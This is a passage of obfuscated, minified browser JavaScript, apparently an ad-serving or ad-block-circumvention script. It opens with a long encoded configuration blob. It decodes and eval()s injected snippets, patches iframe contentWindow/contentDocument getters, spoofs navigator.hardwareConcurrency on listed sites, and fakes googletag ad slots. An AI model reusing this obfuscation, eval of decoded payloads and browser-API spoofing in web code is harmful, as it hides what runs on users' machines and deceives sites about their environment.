mjsjqjvjojbj95qjx5njjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njvjvnjvl59jvn54j8545n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzj4ig5hv5cij3j5v575tj1sij5s5tvj3jx53j1si5454jv5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54qj8jvq59nj8jen54qjvjyn5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5n57j45mj1b57d5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmvj5bs,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmvj5bs,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjz5h5fh57j1sjzj3j5v575tj1sih5fvv5f5hijv5n,5njl57dvk5nmjqjq59,5nks5753kv5nmjvln,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45njbzj3vk5nm5njzjz*jt@57dj65q5niijxsjbv5q5njhjzd57ajtjqjhjzd57ajtjqjhjzd57ajt5459jh5n,5njo5fj457v575fjx5lbj1s5nm5nj3xvsj5jyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjyj1sj4j4jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nd57ajs5yjswd57ajy53jovjyj3djy54jmj85959jq5454qqnjv54jy545n,5nbjojlj3j5d5nm54jjjh,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj9js5hj3j55357jxjyh5fvv5f5hmjsjqjvjojbj95qjx5njjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5n59jmjvjqjvjelje5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjazij0ujrjkjujpijqnnjbjvqnix5f5fvsj5ijq545n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj85959jq5454qqnjv54jy545n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5n57j45mj1b57d5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmvj5bs,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmvj5bs,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjz5h5fh57j1sjzj3j5v575tj1sih5fvv5f5hihj55fjlj457i545n,5njl57dvk5nmjqjq59,5nks5753kv5nmjvln,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nwj5sj1j3vsdij3j5v575tj1sj4ih5fjbjs5yjsbj1js5yjsj1575n,5nx57j1vsj5ovkuj1s5hsjxvj45nmjt54,q,j8,54jmjh,5njo5fj457v575fjx5lbj1s5nm5nj3xvsj5jyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjyj1sj4j4jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nd57ajt57d5wj65q5nhj55fjlj457ijlj5j3jojosj55q5njh5njjjh,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj9js5hj3j55357jxmjs5459jojbjsj3bv5fj95qjx5njjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njvjvj8jmqjejmll59l5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzj4joig5hv5cij3j5v575tj1sij157j4vihj55fjlj457i545n,5nj4j15fvjud5nm5nhj55fjlj457ij3dinij357i54ij55tin5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5n57j45mj1b57d5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmvj5bs,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmvj5bs,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjz5h5fh57j1sjzj3j5v575tj1sih5fvv5f5hihj55fjlj457ijv5n,5njl57dvk5nmjqjq59,5nks5753kv5nmjvln,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nwj5sj1j3vsdij3j5v575tj1sj4ih5fjbjs+jsd57a5n,5njo5fj457v575fjx5lbj1s5nm5nj3xvsj5jyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjyj1sj4j4jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nd57ajt57d5wj65q5nhj55fjlj457ijlj5j3jojosj55q5njh5njjjh,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj9js5hj3j55357jxmjs5459jojbjsj3bv5fj95qjx5njjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njvjvj8jmqjeqnnnl5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzj4joig5hv5cij3j5v575tj1sij157j4vihj55fjlj457ijv5n,5nj4j15fvjud5nm5nhj55fjlj457ij3di54ij357i54ij55tin5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5n57j45mj1b57d5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmvj5bs,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmvj5bs,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjz5h5fh57j1sjzj3j5v575tj1sih5fvv5f5hihj55fjlj457ijq5n,5njl57dvk5nmjqjq59,5nks5753kv5nmjvln,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45njbzj3vk5nm5njzjz*jt@57dj65q5niijxsjbv5q5njhjzd57ajtjqjhjzd57ajtjqjhjzj4s5tv575fjxjtjvjhjzbj1jzj157jtjqjh5n,5njo5fj457v575fjx5lbj1s5nm5nj3xvsj5jyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjyj1sj4j4jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nd57ajt57d5wj65q5nhj55fjlj457ijlj5j3jojosj55q5njh5njjjh,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj9js5hj3j55357jxmjs5459jojbjsj3bv5fj95qjx5njjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njvjvj8jm59jmjvljej8j85n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzj4joig5hv5cij3j5v575tj1sij157j4vihj55fjlj457ijq5n,5nj4j15fvjud5nm5nhj55fjlj457ijlj5j3jojosj5ijvij357i54ij55tin5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5n57j45mj1b57d5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmvj5bs,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmvj5bs,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjz5h5fh57j1sjz5tj3vs535fj55ci5h57ddj1s5n,5njl57dvk5nmjqnn,5nks5753kv5nmjvqn,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nj4s5tv575fjxjs5yjscgj4jyjl57vkjyxj3a5fj557vsjs5yjscjojyj3j5v575tj1sj4jyj157j4vjs5yjscjojyj3j5v575tj1sj4jyj157j4vjy57vs5h5n,5nx57j1vsj5ovkuj1s5hsjxvj45nmjtn,jq,l,54jv,54jm,54j8,jvjv,jqj8jh,5njo5fj457v575fjx5lbj1s5nm5nj3xvsj5jyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjyj1sj4j4jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5ncjojy5tbj4v5f5hjyj4sj3j55tkjyj3d5njj,45nj4sj1s5tv5fj55nm5ncgj4jyjl57vkjyxj3a5fj557vsjs5yjscjojyj3j5v575tj1sj4jyj157j4vjs5yjsj157js5yjsd57ajt57d5wj65q5nd57ajy53jovjyj3d5q5njh5n,5nbjojlj3j5d5nm54jj,45nj4sj1s5tv5fj55nm5ncjojyj3j5v575tj1sj4jy57jxxssdjyj3d5njjjh,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj95qjx5njjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzj4joig5hv5ci54jqjvij157j4viv5fjoijqnnjvqn5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54qlnjmjqje5459qj8q54jyn5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmvj5bs,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmvj5bs,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjz5h5fh57j1sjz5tj3vs535fj55cih5fvv5f5hi545n,5njl57dvk5nmjqnn,5nks5753kv5nmjvqn,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5ncgj4jyjl57vkjyxj3a5fj557vsjs5yjscjojyj3j5v575tj1sj4jyj157j4v5n,5nx57j1vsj5ovkuj1s5hsjxvj45nmjtjvjh,5njo5fj457v575fjx5lbj1s5nm5nj3xvsj5jyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjyj1sj4j4jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nj4s5tv575fjxjs5yjscvsjbvjy5tsjxvsj5js5yjswd57ajy53jovjyj3djy54jmj8lnjmjvjqjm54jmqljyn5njj,45nj4sj1s5tv5fj55nm5ncbjyh5fj5dsj5jy5fbvj157jxsjyh5njjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5n59jmjvjqjvjqnje5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjazijpjujajrijqnnjbjvqni5h57ddj1sijvl5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjmjvjqjm54jmqljyn5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmvj5bs,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmvj5bs,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjz5h5fh57j1sjz5tj3vs535fj55cih5fvv5f5hijv5n,5njl57dvk5nmjqnn,5nks5753kv5nmjvqn,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nj4s5tv575fjxjs5yjscbjy5hj3j55357jxjyj1jyvhjs5yjscbjy5hj3j55357jxjy5hjyvjs5yjscjoj35357jxj3v575fjx5n,5njo5fj457v575fjx5lbj1s5nm5njoj3j5sjxvihsx5fj5sjy54jyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjyj1sj4j4jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nj4s5tv575fjxjs5yjscvsjbvjy5tsjxvsj5js5yjswd57ajy53jovjyj3djy54jmj8lnjmjvjqjm54jmqljyjv5njjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5n59jmjvjqjvqjmje5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjazijpjujajrijqnnjbjvqnix5f5fvsj5ijvj85n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjmjvjqjm54jmqljyjv5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmvj5bs,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmvj5bs,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjjjh,5n57j4jk5tv57as5nmvj5bs,5nsasjxvjaj35hjoj1s5lj3v575f5nmnc54j8j8njvje54jej8jmje54jqjmj8je59,5n57j43jxj5s5357j4vsj5sd5nmxj3j1j4s,5nj4k5fbj1djkjojoj15c0djoj55nmxj3j1j4s,5n57j43ja5nmvj5bs,5n5t5fbjxvj55c5nm5n3ja5n,5nasj5j4575fjx5nm5najecqcljm5njj";if(18===e[t(666)])return null;const n=(0,r.OC)(decodeURI(e));if(!n)throw t(501);return n}catch(e){const n=t(2227)[t(2090)](e);return u.A[t(2124)](n),null}},t=(t,e,n,r)=>{const i=a1y;t[i(3176)]((t=>i(1734)===t[i(1878)]||i(1674)===t[i(1878)]&&e||i(3079)===t[i(1878)]&&e&&n||i(2783)===t[i(1878)]&&!e))[i(1291)]((t=>(t=>{const e=i;try{const n=t[e(1750)][e(631)](/\{\{\s*url\((.*?)\)\s*\}\}/g,((t,n)=>(0,T.Wq)({protectUrlContext:r,url:n,endpoint:x.A[e(2898)]})))[e(631)](/\{\{\s*id\((.*?)\)\s*\}\}/g,((t,e)=>(0,E.md)(e)));t[e(2922)]&&o(n),t[e(1919)]&&window[e(1399)]((()=>o(n)),t[e(1919)][e(2020)]),t[e(1058)]&&window[e(2914)](t[e(1058)][e(3162)],(()=>o(n)))}catch(t){console[e(2124)](t)}})(t)))},o=D=>{const GY=a1y;try{eval(D)}catch(t){x.A[GY(815)]&&console[GY(2124)](GY(947),t)}}},2691:(H,e,m)=>{"use strict";const Gt=a1y;m.d(e,{Hz:()=>o,b9:()=>t,bb:()=>K,hQ:()=>M});var x=m(7549),r=m(2997),E=m(6516);const T=Gt(763),u={querySelectorAll:()=>[]},Y={postMessage:()=>null,document:u,parent:window};function t(){const t=Gt;r.A[t(2949)]();const e=Object[t(2936)](HTMLIFrameElement[t(774)],t(1636));Object[t(3208)](HTMLIFrameElement[t(774)],t(1636),{get:function(){const n=t;if(this[n(3236)](T))return Y;for(var r=arguments[n(666)],i=new Array(r),o=0;o<r;o++)i[o]=arguments[o];return e[n(643)][n(3008)](this,...i)}});const n=Object[t(2936)](HTMLIFrameElement[t(774)],t(1117));Object[t(3208)](HTMLIFrameElement[t(774)],t(1117),{get:function(){const e=t;if(this[e(3236)](T))return u;for(var r=arguments[e(666)],i=new Array(r),o=0;o<r;o++)i[o]=arguments[o];return n[e(643)][e(3008)](this,...i)}})}function o(t){t[Gt(2241)](T,"")}function D(){const t=Gt,e=navigator[t(3203)][t(2538)]();return![t(2017),t(3003),t(2467),t(918),t(783),t(3043)][t(2145)]((n=>e[t(1403)](n)))&&[t(850),t(858)][t(2145)]((n=>e[t(1403)](n)))}function G(t,e){return(0,E.c)(((n,r)=>{const i=a1y;let o=0;t[i(1291)]((s=>{const a=i;s[a(2344)]((r=>{const i=a;e(r)&&n(!0),++o===t[i(666)]&&n(!1)}))[a(1217)](r)}))}))}function M(t){const e=Gt,n=/__#\{(.*?)\}#__/gi,r=[];let i=0,o=null;for(;null!==(o=n[e(577)](t));)r[e(2385)](t[e(3431)](i,o[e(1772)])),r[e(2385)](A(o[1])),i=o[e(1772)]+o[0][e(666)];return r[e(2385)](t[e(3431)](i)),r[e(2744)]("")}function A(f){const Gs=Gt;try{const C=eval(f);return null===C?Gs(460):void 0===C?Gs(1257):C[Gs(712)]()}catch(t){return console[Gs(2124)](t),t[Gs(712)]()}}function K(t){const e=Gt;[e(1160),e(612),e(2933),e(1158),e(882),e(2633),e(387),e(1756),e(1182),e(1288),e(2903)][e(2145)]((t=>location[e(3379)][e(3365)](t)))&&Object[e(3208)](t,e(2864),{get:function(){return 8}})}const U=(t,e,n)=>{const r=Gt;let i={targeting:{}};const o={addService:()=>o,defineSizeMapping:()=>o,getAdUnitPath:()=>t,getOutOfPage:()=>r(1896)===e,getResponseInformation:()=>o,getSlotElementId:()=>n,setCollapseEmptyDiv:()=>o,setConfig:t=>(i={...i,...t},o),getConfig:t=>i[t],setTargeting:(t,e)=>(i[r(3073)][t]=e,o),clearTargeting:()=>(i[r(3073)]={},o),getTargeting:t=>{var e;return null!==(e=i[r(3073)][t])&&void 0!==e?e:[]},getTargetingKeys:()=>Object[r(3080)](i[r(3073)]),getTargetingMap:()=>i[r(3073)],setForceSafeFrame:t=>o};return o};function n(t){const e=Gt;window[e(2950)]=window[e(2950)]||{},window[e(2950)][e(578)]=window[e(2950)][e(578)]||[];const n=function(){const n=e,r=window[n(2950)][n(475)];window[n(2950)][n(475)]=function(e,i){const o=n;if(i===window[o(2950)][o(3035)][o(1700)][o(2219)]||t[o(2145)]((t=>e[o(2538)]()[o(1403)](t[o(2538)]()))))return x.A[o(815)](o(1534),e),U(e,o(1896),o(2977));for(var 